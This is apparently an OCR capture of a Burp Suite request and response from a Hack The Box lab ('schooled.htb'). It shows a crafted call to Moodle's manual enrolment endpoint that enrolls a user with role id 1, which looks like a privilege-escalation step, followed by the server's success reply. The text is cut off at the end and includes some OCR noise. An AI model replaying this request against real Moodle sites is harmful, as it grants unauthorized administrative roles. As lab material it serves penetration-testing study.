 Request
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=hnVoWpMj8g&_qf__enrol_manual_enrol_users_form=1&
mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_6 rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Connection: close
11 Cookie: MoodleSession=icofpgbvv916rr1jpjghk46bhf
12
13
? Search... 0 mat
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Apr 2021 11:15:58 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Sat, 10 Apr 2021 11:15:58 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1